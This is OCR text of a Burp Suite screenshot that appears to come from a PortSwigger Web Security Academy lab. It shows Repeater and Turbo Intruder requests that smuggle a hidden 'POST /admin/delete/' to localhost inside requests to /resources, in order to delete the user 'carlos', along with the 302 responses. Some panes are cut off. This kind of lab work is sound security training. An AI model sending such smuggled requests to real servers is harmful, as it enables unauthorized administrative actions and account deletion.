 Burp Project Intruder Repeater Window Help Turbo Intruder
Dashboard Target Proxy Intruder Repeater Sequencer Decoder
JSON Web Tokens JWT Editor Keys
1 × +
Send Cancel < > Follow redirection Target: ht
Request
Pretty Raw Hex \n
1 GET /resources HTTP/1.1
2 Host:
0ae60014035c7275c04e346600170026.web-security-academy.net
3 Cookie: session=oN23SKtYa9FVRskUppO11cOE3SRXoEkX
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:103.0) Gecko/20100101 Firefox/103.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Referer: https://portswigger.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-User: ?1
15 Te: trailers
16 Connection: close
17
18 POST /admin/delete/ HTTP/1.1
19 Host: localhost
20 Content-Type: application/x-www-form-urlencoded
21 Content-Length: 41
22
23 csrf=kN5Wkq6hKlDCbxyk8PORwPGN4nSc1FQu&username=carlos
24
25
Search... 0 matches
Done
Response
Pretty Ra
1 HTTP/1.1 3
2 Location:
3 Server: Ap
4 Connection
5 Content-Le
6
7
Path /resources
106 bytes | 125 millis
Turbo Intruder - 0ae60014035c7275c04e346600170026.web-security-academy.net - done
Row Payload Status Words Length Time Label
0 302 33 112 61193
1 302 45 189 95
Pretty Raw Hex \n
1 POST /resources HTTP/1.1
2 Host: 0ae60014035c7275c04e346600170026.web-security-academy.net
3 Cookie: session=oN23SKtYa9FVRskUppO11cOE3SRXoEkX
4 Connection: keep-alive
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length: 175
7
8 POST /admin/delete/ HTTP/1.1
9 Host: localhost
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 53
12
13 csrf=kN5Wkq6hKlDCbxyk8PORwPGN4nSc1FQu&username=carlos
14
15
Search... 0 matches
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Location: /resources/
3 Server: Apache/2.4.52
4 Keep-Alive: timeout=120
5 Content-Length: 0
6
7
Search... 0 matches
Reqs: 2 | Queued: 0 | Duration: 62 | RPS: 0 | Connections: 1 | Retries: 0 | Fails: 0 | Next: null | Completed
Halt